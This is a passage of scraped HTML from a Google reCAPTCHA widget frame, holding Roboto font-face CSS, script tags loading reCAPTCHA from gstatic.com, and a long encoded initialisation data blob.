U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DEMe6qUXfQBSn17VNbn8VA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DEMe6qUXfQBSn17VNbn8VA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DEMe6qUXfQBSn17VNbn8VA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22LAfDs3kkGcKJYsOGwrrDu0p1LMO4wrVKIhzCscORwpjDg8O+J09zworCl2vDphMxw7I0w5thwqfCgh0Qw7oewqJCw4DCnsKEwrVpCwJNBG0iIFDCp2jCicOKwrBrw6VbFcOIwq5xWDBmw7Uaw5zDvMKCwoRmLkbDv8K+B8O/[base64]/Do8K+w50hwopNwqDDksKew7HClmHDo8KrThV1DmJFwpZQwploQ8ODw4LDtkUMCxLDhsKFwptTwqwgUMKyw7tjQkrCgw1awqkzwp7ClC/DhisXw5PDv3nCphXCucOQw6caKQk5w6N9OcKTf8KZw6PCgFDCoxnCnwvDjsO8w5/DtcKKdsOPG8Ovw6pSwrkGGUZZe8OKNMOzwosdc1B8PmoxesKlD3dkXTHDmcKTwo0AwroaBSbDiMOadMOnMMK5w6rDk8K7DCRQw5DCqwdewqlfA8K5UMKwwo/CqVfCr8OmU8KkwrFKcwHDo8OIw5lbw5EUw4fCtsOLQ8K/fjVfc8Kzw7fCtMOxwqgCesOuw4/Ci8KnZl5ZZcKTw6EFwrATacO7w5oJw7UqUcO6w5MdwoNrDcObwq8Tw7fDrCDDuXLCpsKnw50ZwqTDnxbDrkp+cMKkw69gwo7CrsKqw5bCj0nDk8KBw657WhnCkMOXw6TCj2nDl8OkwqPDtQ/CkMK5RcOWZ2IJGUPDnz7CscKFe8K+OsKAbkVRUShZw4QAw7XCkcKgL8OnNMKQw7hxbAhrwoVXPyHDhiRJdFTCljvClMKpwqrDq8Olw5VwEFbDncKxw4XDs2kCwqcmAsK6w5PDiBfChQtQN8O4w4I/MlIqGcO4D8KhHj7DujfCmhYyw6jCnHBGw7HDiQ5Qw7HDlBorfwY5K0bCksKUMAFpfsKHbhQOwrdWMSIdVk1xIEEmw6fDqcK3wprDpUnDhRpjwoE7w4jCq33Cr8Obw6oNKDAcG8OTw5vDjGdrw4PCu8KhWE/[base64]/Csx4nwo9rw5ppP0/[base64]/Dp083wo59w7haLMK5ZcKAwpQ/ZMOcwocjwpYAZ8Oww6AQLwfDpcOmw4APw7QEbsKAPcOYw6nCnMOzRhN2dwLCiR/CjCbDvsKWdMONw4nCucO1Cw8xKxzClQU+Fg5IBMKowoQdwpwBZ1UAJsOOwokTWMO+wqFyS8K6w6IMw5/CoQrCkiZWPsKMwoLCgcKOw5LCt8OYw63DkMKUw7LCqsK2w69Kw6hDAMOUXMKNw4JmwrLDqgxQH3khHcOMJwRaSMKhCgjDhRZ4C34MwpjChcOLwqPCqMK5UMK1Z8KOSiNJw4tWw63CpXQ+PMKhX3/Cm2/CvMKzZGbCi8K2c8OJVgQaEMONDMKMIVrDgXJ4wp0Kw5F+VcOaw5jCv8KgwoPCp8OXw4EGwqg7w7jCgnvDjcO4wpnClATDoMOswpkTeMKqDAHDlcORCcKTcsKGwqnCoRLCqMKkTMK6VVoNw4DDmcKWwpQ6L8KTw7/[base64]/Ds8Oswppowq3Dm2bCmcKiEsK1A3/Dt8KoUMK+wpbCoh3Ch8OpYcKdZFrCjT/DgsOjLADCuivDkcKGfcKLBW0pWGBBDmfCrsKmw7EWwodXEi1Jw5vCr8Kaw6zDrcKYw6DCoAQLHMOiEy3DtQ5qw6HCkcOtXcOrwoHDizbDlsK3wpJwN8KrwonDhMODXwo5R8Ksw5HCkFcIR0JCw6/DoMK7w6UtVyrCn8K/w4PDpsKewpbCqBouw45Lw5LDsAPDtMOLQn9nNUcjw4l8f8Kvw6V8VmLDjcK5wqPDqHwOM8KGPMKJw5M0w4ZCI8KpO2vDqg01UMOgw5p6wpM1f1FNwrUpQmLChwnDn8Kxw7tDPsK2XH/DicOUwonCow/Cv8OYw4jCh8OaYcOHD2LChsKCwqXCoDcJQ2XDl1PDqhbDlcKDXG1cTsKREcO3OFw3KgkGw4xzeT/CjUJhJ1ZnGcO8dgnCt8OswrPDrisDDsO9RQrCuQDDgsKTfG5SwrRuambCsXluw6zDkhDCkMOTRxnDt8OLw4A5Q8O3P8OfOmfClBYmwr/DrjbCiMKUw7XDjcKGOmZhwoFgw7c0McOBKMOSwozDpkNsw6bDpRtFw5zDhWbCl1gFwrIfZsKAbcKrw78lIi/[base64]/YsKmw53Cs8OnKsOrI8OAwp50wp9Zw5N+w7TCuRHCh1QyYMKWw4R0w5AdLVhnwpgswqfDgMKQw6/DkWNsecKOw63CpHRRwrbDtsOqWcO/HWDCgQXDiTrCosKDTxzDisOIV8KCw5saSSQKRjfDjsOEQj/DtERiIjN9FFPCq1/DhMKuBcONIcKNVnLDozbCiTHDmlRDw7g2SsOTWsO/wrHCk1U+GW/Ch8KACzRzw4RbwogNw6s2bAYOwpR6An/CjHTCpRxMw4PCosKAwpxHw7nDs8O7YEQQesK3TcOUwqxHZMOkwoZ4CHA1w6zCowIRQcOUfcKXPsOFwq8UesKiw77CvCsqNS0KRMOVWsKTw7MoE1DDkHABKMOvwpvDsUTCkRhcwp/DmSjCg8KDw6LDuihufDwJScOTwoMVTsK6wo7CqsO5wqnDjCx/w6Z3WgFpA8ODw73CjV0LXMKFwrjCin5mMGDCjRIfRMO8LcKxSB/[base64]/DhCTCtcOVw7DDgWYxADwnYlEWwpBqwrUEwp8JBcKOd8OwccO1f28IdwPCimE8VMKzRFYMw5HCrhdKwprDjm7Ck0vDgMKewp/ChcOSfsOnEsKpKFfDk2nCocOBw6rCiMK6MUPDvsO5CsKFw5vDiwXCuMOmRMKXLhdAZFRmVMK9wrbDqWDCt8OeUcOlw5rCpTLDtcO4wqs9wpcRw7E2AMKvI3/DssKPw57DksOgw6Ykwqo9ORzDtE0xAMKUw7bCrU7Cn8OkXcOGNMKXwohfwr7DlxnDvwsFQsKRacO9JXFoNMKKd8OYwrY5OMOCBlHDj8Kdw5TCpMKTaGzDmU4SVsKwKlvDo8Oew4oDw4V8LjIaacOneMKGw4HCnsKSw6HCucOZwozCvXLDsMKUw4ZwJh/[base64]/wq4VO1RBwqB2w67DjUzCssKmw5odwrswwrY9bMO2wp/Ct0liwqkWFkFKw6rDiVjDsghdwqcRw5/Ch3rCjB7Ch8OLw55bdcOVw6DCuDkRFsOmw6Y0w6ZjfMKpacKIwqRkaANfwqAcwrpfB256wog8wpdMwp4Rw7YzLAgARg9Ew7YgHg1GY8OiVEnDrFRLLVBaw5VhcsKlSAbDkC/[base64]/[base64]/w7tmw4gjP3Yewq7ChWJ3Z8Oew5d/w4Iww5tdbsOZw5HDv8KZw58of8OGLFXDkQHDhsO3wr3Dg3LCiEnDscKNw4rCownDtCHDhz/DqsKWwrbCmsOCDcKuw7ohIsK/[base64]/[base64]/DlsKAdlvCrsKtMAnDuA/DtWU9wpTDrF49w4UNw5PCgE8CwociZsKJOMKJwojDvAoDw7HCoMOAYsOewrV9w798wqPDtCUrH1DCuUrCksKtw6jCqXLDmno6Sx08L8Knwq5swpvDlMK0wrXDuW7CpQs6w4sZZsKlwprDj8K1wpzCjxUpwoVaNsKTwpnCksOna3Ukwp8od8O/ecK8wq98ayfDuHkSw7bDisKFUXEDXlHCksKoJ8O6wqXDusKRMcK9w4cKM8K3WCbDugfDl8K3EMK1w5bCksK4w49wYHhQw4RAYG3Dl8Kxw5M8fh/DhAzClMKFwqN5fh8Bw5DCpyM+woUiDX/DncOtw6PCu29Tw4FPwoTCrBvDmC9Hw4zDpR/DicKew7wwbMK8wo/CmWLCoDHClMK7w7oNeX0xw6tbwrcdfcOKB8O3wobDtw/[base64]/aCcgwqY1woZVVsKpJcOvw78bQH7DmQfCvgU3wqfDrsO6wodHIsKsw5XDgV/[base64]/CniXCssKkHMK6w6HDmkDCpcKTwqMMwpfDjGBrQBcodMOBwqwQwqHCscK6VcOYwoTCucOjw6PCicOFJwo8OcK6JMKXXygkAmbChg1Gwow3VFXDgMO5KsOkTcKlwpgHwq3Cjy1fw5HChsOkZ8OjMxPDt8K7wqdjfRLCi8K/fHU9wowndcOnw5cNw4/CoynCgQrDlBHDkcKwJcKuwrrDsgPDpsKPwrTDqm11LMK9H8Ktw5rDukHDnMKNXMK2w5nCpMKQJFR/wpPDkHnDsA/[base64]/CvcKkwoA5woA4wqR0wprClsOWw44ewofDrMK1w6bClD9CQsOrYsOlSkjDm08mwpXCv1wFw5DDsQ9AwpwCw7rCn1rDoyJ0KsKawpJqNMOxJsKVQcKQwrgIw7HCmC/CjMOcOGE6NwvDgVbCqjlxwrF/ScOdN2xnM8O5wrbCijxYwotAwoLCtR9gw7vDqWg7cD/CpMOSw4YYW8OAwpHDnsO6w6taK2PCtVJIAy8mC8OCdDFHXUDCj8OkSSdubnlhw6DCiMKqwqnCpcO/elsaDsK0wo4CwroCw5jDs8KABxHCqg8tAMOaRiPDkMK1LEXCvcOxPMKAwrgPwq3DlgjDvA/CmRrDkVrCnV/DpcKhMAIXw6B0w68kUsK6bMKAFyZOJjTCpzvCiznDnWvCpkrCk8Kzwrl7wqPCo8KvNHTDogzCucK1DwvCl0zDkcKzw5dES8OCBlJkw5bCrE/CijDDicKvBMKiw7LDqGJFZmLDhTTDmWvDkzcKQm3Cq8OOwoVMw6/DqsKdIBfChScDL1TClsKCwq/Ds0/[base64]/w7/DgjrDsMOFbX/CuMK/woY0w7HChB/CvMORL8K2w6oUeHQQwpPDhjMTNULDhgI6EQcuw45aw7PDj8O2wrYCNBlgBB0mwrjDu2zClmoMGcKZIxDDp8OSfgzDoxnDoMK6Zxt8SMKww5/DnxgJw53CsMOoXMOgw5HCjsOkw6Rmw7jDoMKiXm/DokVcwoPDicOLw5IFdAPDj8ORfsKYw7I5MsORw6TCmcOZw47CtsOFJcOFwpTDnMKObwEBbw1RYGAGwrcgVh9rWHAkEcOhbsOrbE/[base64]/Dg8OdaBoBwqQ4aMOGw6TCp13Ci8KTZTzDlMKRw5jDi8Kgw4c+wofCl8OjTG8Xwp7CuGDCnxnCiCcWDRgSVh8Ww7vCg8OnwoQpw7LCi8KXVkTCp8K/[base64]/Cl8OSZcO3GMOEw5gvZMO3CMO0YMK1CMKOwovCjwvDqjNJbA7CgcKjVxbDpMOlw4rCg8OfAxvDgMOvUh9dQXHDhWpaw7TDrsKFQ8OhcMOXw4vDkgbCs05aw6jDosKsAA3DokYsYhjCi2ZXDzIVcHfCmGBBwp8Kw5lddQ17w7NMLcKaVcKlAcO3w6jCgMKBwq/[base64]/CnDJ1AMObwox3VMOSwrgcwrTClsOfS3rChMK8cBzDiSBNw70QTcKjTcK/M8KWwpY4w7DCgyRZw6sWw4cMw7YRwoZmdMOhOlN0woxkwrp+VyjCkMOLw5DCmgADw7QSdsKkw5nDvsKdQzx2w7rCiBzCjnPCqMKxOAcIwpjDsDM0w4bDtid7axHDkcKAwq4FwrfCtMO/wpQrwqQeGsOww4DCihHCqsOCwprDvcKqwp1ewpAKHTXCgUpnwog9w5FPNlvCghBgXsOFQjpoTmHDmcOWwovCumLDqcOew6EDR8KsJsKAw5U1wqjDj8OZScKrw79PwpAmw7QaeSHDjXxhwog/w4Juw6/DusO/DMK4wpzDiSwew68mRMOvZVfChzFMw78/CFlxw4nChFBRGsKJS8ObW8KDEcKWTG7CtgrDpMOuBsKQYCHCsHfDvcKZJsO4w7V6RMKGdcK9w7PCtMOYwr4wZsOSwoXDkyPDmMOPw6PDkcKsFBQsLyzDkVDDvDQdUMKvADfCt8KNwrURaQELw4fDu8KeQTTDp3pBwq/DiQtoJcOvUMOaw5cXwq0TUlUMw5bConbDmcOfDTcRciNdBTrCtcK6XijDgSPDm0Y9XMOTw6PCqMK3IDRJwqkdwo/CujJ7XR7CsTE5woVhwr9NbVZ7HcOGwrLCusKLwo0gw4rCr8OcdTjCkcOBw4kbwpbCjzLCgcORGkXCrcKPw6cIw5o5wpTCs8OtwrAVw7HCqWLDp8O0wpBZNwLCssOBYGLDoWcxcmHDrMO6N8KkGsOFw4o/[base64]/Du8OrCcKXUMO7wpADCsKTWsOXfVDCo8KZw6XDjRjCsMKowo03wqLCq8KEw5vCukp+w7DDpsOfBsKFXsOfCsKFLsOEwrIKwoLCrsOlwpzCk8OAw7DCm8OyN8Kpw5A4w4lwA8Kzw4ohwp3DkR8BWQolw5V1wp9YUCxMRcO+wrjCjMKGw7rCmiXDggM/dcO1d8OBEMOrw7PChsO9UBbDp01WOzDDpsOuGsOYGkpVW8OKHVvDtcOfGsK/wrrDssO3NcKfw6fDqELDjmzClHrCpMO1w6PDjMK5eUsfDVJyR0/CgcKEwqDDtcK5wpDDtcOTYMKPPB9XKUUcwqkhXsOlIgLDiMKew4MJw4TChxoxwoLCrcKtwr3DlDzDucOJw4bDg8OXwpRtwqdjPMKBwr/DnMO/OsK8FMO8wq3DocOKIkrDuzrDnFfDo8O7wrglWUwbB8OBw6YbFcKBwqzDtMOtThbDn8O+fcOOwoTCtsK0asKOZipGczPCjMOORcK6OB9bw5bClj4vP8O1Dgljwr3DvMO/[base64]/Dh3bCtVsgPcOMw4IufCMyFnrDlMOcG07CscOXwoFhPcKtwqLCtcOJCcOofcKRw5rDocOCw43Dt0lEwqbCjMKldcOgfMKKVcKHGk3Cr3jDssOOH8OsDBgGwpE/[base64]/w6rCkAvDuXDDgMK/[base64]/Cs8ODAMKuCMKGNi0Uw6Ahw4zDgHgjwrnDok1VTsK/[base64]/DkMKsccOES8KHw7RNw4t3UToFS8O9wrXCjAYrJMKGw7vClsKGwovDhzo+wp/ChldBwo4pw4N+w5bDosO0w7QPTMKxMXQqT13CtwBow4F0f0Nmw6DCkMKPw4zCnkclwpbDu8KRMQPDn8OlwqbCucOFw63Dqm/[base64]/DpyTDusOwdcOdH388wpXCpMOXJw0QY8KBbDwYwrcrwrcGwoZJacO7EknDtcKgw70kU8KgbmpDw5QlwpXCjyFUccOQXE/CtcKTbQfChMOCHkRgw6Rzwr8FOcOswqvCrsOxL8KEVjkLwq/DrcOXw50lDsKmwqggw7fDqChUXMO9UXHDiMOvbVfDikfDuwXCucKNwrnDusKqHgjCpsONCTEawpsSBRVlw584FnzCmQPCsSMJDsKLQMK1wrPCgmfDr8KOwo7DkVDDsSzDgVjCgsOqw5BAw4gwO2gpI8Kbwo/CuQrCscOywojDtCFqRRZ/RwzCmxB4w6TCrQhkwow3GUrCmMOrw67DpcOREmDDolbDgcKTEMKvZUcpwqXDt8OzwrLCmVkLKcOUAMOfwp3CkUzCpTzDq2zCti/ClC5YL8K6LwVZGwg8wr4eecKWw4s+VMKHSzIiJTPDqlvCgcK8GS/CiiYnPcKNC2fDhcO5C1nCscOnVMOAKh0vw6nDpsOcRjHCosOXbkLDkVwwwpxIwpRcwpkKw5wywpAlOXjDllvDncOnJAwXOBvCmsK2wo43NwHCksOkcCPCtDfDncKgHMKyPsOuJMOZw6pWwo/DpnnCgDDDugAtw5bCpMKiFyAxw5lsSsOdRMOqw5J8BcOKG0JTTkFowqUOCy/CoyrClsOoVVHDj8KkwoXCgsKqbT1MwoDCs8OOw7XCmQHCoEEgQzEpDsO6HMOlDcO1ZsKuwrw/wr/CjcOdL8K8PinDizIdwpwcfsKUw5PDlsK9wo4Kwp13L0nCknrCpArDumjCuSdiwphYHwloNmNDwo03csKNwrjDkm/CgcOxEDnDjjPCjynCnUhuVUE8SW0uw6xZPMK/bMOtw4NaaXnClMOtw6PDqTXCjMONHkFCVBXDocK6w4c2w5AKw5fDimdWEsK/[base64]/[base64]/DuMOTwrAzwpJJY37CpsO+Oi0ywrfClAvDrWjDg05sFC5Wwq3ColY+c3HDlUvDvcKacTBnw7t7Djolc8KCRcK4M0XCoknDiMOvw7cYwoVUfGd0w6Y3w5TCuRvDr1wkAcKOCX86woNgesKFFsONw6zCqyluwpFTw5vCqxnCl3DDgsK6K3/DtBbCqmoWw4k4fjDDjcKUwqAvFcOLw43Dl3bCr3LCpxFtW8OQf8O+VcOnJzggAUsTwrsywrfCtykXIsKPwqnDqsOxw4c1C8OiasKCw4QRwoxhDsKUw7/CnhDDumfCs8KFaFTCr8KTPcOgwp/[base64]/CscK4w703HsOUwoXDkxXCksKLX8OtAQHCvMOULgzCqMKMw6EAwrnCjcOMwoAfHAbCvcK+SQcWw5bCqDZhw6nCjhgEYSx5wpRKw69MYsOjWHzCl3rCmMOiwpzCrB1Aw4fDh8KLw6XChcOXbMOnBW3ClcKPwrfCncOfwod3wp/ChWEgck8jwoPDgsOhOwsWS8Ksw6JAZV/CqcOsFkvCoU5Iw7sbwoplw4ZDUlQpwr7CtsKbUBPDvBUWwo/DoRRvfsKtw73CrsKDw6lNw6dYdMOvJm/[base64]/CqUvCgypKe3NydErDkBvDvMOVWcOuw6rCicK/wpvChcOWwoR+CVwUH0AlWSUcbcOFw5PCnSTDq24UwqFNw4nDn8KKw54Ww4vCsMKTbj8Vw4A/SsKCQwXDsMOoW8KQSW8Ww77ChifDmcKbZ3kfHsOOwq3DqRs3wpzDtMOMw4RXw6LCmR1/FcK7dcOHBDHDjcKLXmxxwpMAWMOVXELDnFVrwqcxwogwwolUajHCsDrCr2LDsgLDvE/DncOlIQxZUxMewovDsUo0w5PDmsO7w68Lwp/[base64]/Dp3hxw5fCksKQw5QzwoIwc8OywrjDgCDCgsKRworDtMOQU8KcSgvDsSfCjjHDpcK7woLDqcOdw41Swrkew7/Dr2nCvsO/w7XCnhTDg8O/[base64]/QsKywrpKLMKgVBpJA8OlJ8OLCh8Fw7ESwrjDp8OCwod6wpLCijbDsBxiSxfChxHDhsKgwq9WwoPDnDTCgi0hwrXCl8Kow4LCkyQ9wqLDpVjCk8KRZcKgw6bCnsOGwoPDgxYywo1YwovCscKoG8Kfw67Cnj8wAARYYMKMwo5maCgowqN7Z8KSw6/[base64]/Ch8KwU8KHKsOww4ISwp5ZdULCsRQtIlwhwoDDkDE9w4fCisKRw6pqARJiwpPCtMOjaXDChcKGBcKSBB/DgUs9JCnDjsOVbl5/Y8KDE23DtcKtD8KNfgXDvWkJw6fDpsOmEcOVwqnDiw/Dr8KlSFHCvkZXw6UhwrRFwotrTsONGFoaXiM/woYDKBbCr8KfRcOqwrzDncKtwrt3GC3Ci3/[base64]/w5/[base64]/AMO3GnVtOU5UBw/CiBzCnA3CigXCiEAVXcOlWsKYw7fCnELDiSHDgsKjR0PDqsKzfMOVwrbDpcK1S8KjPcKXw4AXEVktw6/DunPCrsKdw5DCuyzCnlrClipaw4XCg8OuwpI9KsKRw4/CnQrDhsOLHgDDs8KVwpR7Qht9F8K0IW8+w4BzSMKgwpXChsOaKMOYw6bClcK4w6vCmg5ww5diw5w/wp/ClMObTHHCuQLCpcK0fBU/w5lMw5Ika8KcHxllwr7CoMOFw6Uwdwc5YcKTesK9PMKlST1xw5J1w6BFR8O0eMOtB8OBV8Ouw4ZNwoXCosKdw7XCgWYeH8KMw4UOw5DDksKNwpNnwoBWAm5OdsOdw4tIw68CXgzDol3DsMK2BA7Du8KVwrvCuxrCmTdqRmoiOEHDmWfCtcKRJhdlwrLCqcK7Ajh/NMOcFAwIw5FPwop6HcKVwoXCrTwhwqMYA2XCtxXCjMOVw7gxGcO4FMOawq9BOz7DrsKkw5zDsMKBw7HDpsKpIBvDrMKdA8O7w6EiVGEbKSrChMK0w4DDqMKFw4HDlx9MXVh1G1XCuMKrW8K1TcK+w4bCjcOBw7FPb8OFNcKWw5XDj8OMwo/[base64]/Cp8OZwpAHwp84TEDCosOCDBA0woTCssKGbCIEb8KeNC/[base64]/DtUDDswpDFcO7w7nChMOKEmLCjsK6bDnCssONZ3bDosOnGl/[base64]/UsO9wrlJVsKtwop0I30EwrJCwqLChsOzfcKdwpXDicKlwr3DiMOPcxshKi7Ckh51McOQwr/DpTvDlATDtxrCrcOrwpMqIjvCunLDt8KyPMOEw4YAw6Ivw6fDpMOrw5twGhnCiAhYWjgdwoXDtcKhBsKTwr7DqSMTwokrHiXDuMKjXcOCH8KUf8KRw5nCs3URw4bCjMKtw7Rnwo/[base64]/DvcKyJHXDosKJw6vDp23DisKXw4EwHMK8w7BqZwrDtcKRwr/[base64]/[base64]/f8K4bcODwohPesKmSMOrfXsDwoHDuifDp8K5wrtfKl0hYk8Zw6PDmMOHw4rCm8OiDkPDpElJV8KWw6otbcOFw5fCiTwCw5rCmMKpMCF5wqs0WcOcLsKfwoR2LEnDkU5zdsOSIDTCgsOrKMOcRVHChU3DnsOWVTUHw5wMwr/[base64]/GcK4w7XCqMKxf8OpwrMEP8KawpBgwpfCtMOQVsKVXQXCqCYXQMOGwpglwqB2w5Ncw79XwrzCsCBDfcKUBMOYwp8jwr/DnsOuJsKqQzHDp8Kdw7LCmcO3wqA/dMKow6vDowkKF8OewrYmVjdMfcOWw4xXFTA1wqQ6woUwwrDCpsKZwpZxw68gwonDhxJXUsKgwqLCusKjw6fDuzbCssK+MRcHw5o0N8KHwrJwLk7CiXDCukkgwrDDsT7DtV3CjsKDHMO3wrFEwp/CvFfCuUbDk8KjJiXDqcOvXcKTw7DDhHN1EH/CusKITl/CuXA4w6nDocKUbmLDnMOlw5wewqtbHcK7LMKJRHTCm3rCszgLw6huSV/[base64]/CsR3Du8OzwrbDnx4RcSxQwo9xU8Kiw7plD8O1wqlMwrV6UsOdbFVBwpXDrcOELsO6w6Z/ZBLCtjjCojbCg1sHcwDCs0bDrMOwTQkuw4NEwpTChVlZVjcmQMKcQD/ClsOzPsOlwrVWGsOkw4grwr/Di8OTw6Zew4sbw49Ed8Kww4JvNFzDkX5FwohkwqzCocOAFkhoWsOxAQfDrnPCnSR3CihFwr93wp3Dm1jDrDbDjF1wwofClU7Dk3ZYwpIIwpzCsQTDkcK6w54YC0koKsKcw4vCgcO5w6jDksOAw4XCuH4VUcOlw6Ugw6DDocKtDVRywr/[base64]/ChVfCmcKIYnPCg8O6wrwWFCvCisKfBsOzKcKIw7vCpMKBYCzCoV7Ci8KGw5Ynwp9mw7t8cmsWJl1QwqDCiwLDmjh7aB5Nw4whXVQkA8ONH2Bbw44JCTwowrQrecKxYMKZcBfDo03DtsKPw4bDmUfCtcOtHhgGOX/[base64]/ChiFVBDEDSArCgMOZw7JDHMOpCgF6w4TDsyDDkwDDulMlX8Kdw7E3Q8K2wrcfw4bDhMORKU/Dj8Ksf2XCkknCs8OAC8Omw67Cr0MwwojCkcObw6/[base64]/[base64]/CpcKjd8OkRwzDuMORwrbCpSfDmAfCkcK/wq/CmsOOWsO8wrnCscOKblnCh37DownDtMOwwp1qw4DDijYAw5dfwqh0NsKMwrXCqhHCpMKDZsOXaTpIFMONAjXDgcKTCDdldMKsAMKVwpBAw47CnUlHPsKDw7QsQgvCt8K5w7fDm8Kjwop5w63Cn0Q9RcKzwo1XfCbDrMKHQ8KKwp3DhMOjZMO5aMKTwrcUF2wwwo/DrwAKUcK9wqTCqwMdfsKpwqs2wo4GCw8RwqsuJzcMw75WwoY4SBdjwo/DqsOPwp8LwpZdKwbDpMOzGRTDvsOSFsKAwq7DpDdSAMO/[base64]/DiMKWw4BKEcKXw6M8fCHDliVdPAMEw7jChMKAZkUtw7rCp8K6wrrCtcOYBsOWw67DvcOrwo5Yw7TCh8Ktw6UewoHDqMOpwqbDlEFewqvCr0rDncKSPR/[base64]/d8Otw7MTa3tOTsO1wrTDoyrDgU8HwrJxbsK7TBgcw7jCocORciYlfVXCtcKcOSHDlifCgsK4NcKHBDtkwoh+acOfwpjCryI9EcOaP8OyABHCosKnwqdaw4nDh1zDp8KLwqYVVnUCw6vDgsK1wrorw7duOsOLZTVuwprDncKQYUrDjh/DpBlnYMKQw55WGMK/[base64]/wqMjSMOWw6xHwoI7wqXCqsOHwrfDjMKpFcOEHywBNMKhOFouR8K/wq/Dv2/CncOVwr7DjcOaJmDDqwsuD8K8KifCt8K/JcOMQHzCmMOFW8OBJMKhwr7Do1suw5wuwoPDqcO2wo9obQXDhsKsw4QrFEtTw5loT8OtPArCr8K5TUFSw5DCoFdPCcONYW/[base64]/wokPw4kbG8OEw5LCv8ODV1kpw7oIwoTDqsOEJ8KRw53CkMKUwr5gwrjDosKAw4DDl8KoLgIWwpVhw4UzWzJ4w48fLMKIOsKWwp1SwpUZwpbCsMKdw7wqLsKRw6LCqcKVBBnCrsKrU2x9w6BHMR/CjMOwCMOnw7LDhMK4wqDDhmIywoHCl8O4wqoZw4TCiiLCocOGwqTDncKbwpM/[base64]/CljvDncKbeMK0XDQydcOQwr/CrhrCqMKsYcKmwqTCkkPDplgCLcOyI2jDlsO0woYSwp/DsW/[base64]/DvgE0w6tjMsKGwpbDocKNH8K0Im3Cp1ppfVDCrMKdHn3DsXTDvsKCwovCsMOuw7AzYjjCg03Clkc/[base64]/DjV3Dh8KpSkUewq1hwp/CrmTCqMO6w5HCjsOswr3DvMKbw61vd8K6GXZHwrMYVnZFw5c8w7TChMOVw7VxJ8KxaMOBJMKhCVXCoVnDjU0vw7TDq8OrbFFjbD/DoAkiA1nCksOCZ0LDsWPDuWrCp2ovw6tMVDPCuMOHRsKzw5TCm8KNw7XCiE8tCMOxRzPDgcKww6rCjQ3CiB/CgsOkacKaQMKfw6oGwrjDsghIIFpBwrhdw4NmG0NdVwVcwpcuwrxaw7nChgURDS/DmsKhw7VBwosXw5jCmMOtwqbCm8KeE8O0KAFvw6Fnwq8iw6cHw5kGwqXDpjnCumfDi8Odw6RXJU1iwoXCjsK/c8K7BUc8wr0+FwEUY8OcfQUzf8OUKsOEw4nCisKSA1PDlsK8GFYfWUYJwq/DnyrDs3LDm3AdNsKgCSHCv3pHesO7M8OMIsK3w4PDsMKccUtew5rDk8Oow705AxcXZ0fCsxBfwqHCnMKbVVDCmFt6ShzDu1PDkcOdIAN5F03DmFtRw7EKwpzCocO+wpbDvmPDqcKzJsOCw5fCjzIwwqjClFTDons4V1HDsAdqwrE+OMO0wqcEw49/w7IJw4A6w6xmAMKlw68Iw6LCpD0bKnXCnsKIZcKlK8ONw65ECMOTSXLCkkcow6rCoAvDqxt4wq0swrgNGj5sUi/Dgi7DtMO3HsOCAALDpcKbw4N2ADxzwqfCtMKSQCnDqRxYw5bDrsKFwpnCpsKhRcOJX0dmYSIFwo0PwrQ9wpNxwojClj/[base64]/w7UxO8OQTEEJw5LCvVTCtsK8G2nDj3zCnD52wp3Dr3TDlMO2wqPCp2FKScKdU8Klw59vTMKJwqMdSsKywpLCmARjTA47Cm3DjApNwqY1S2U4TTc7w5ErwprCrTFSIsOmSBbDkD/CvGPDs8KQRcK9w6V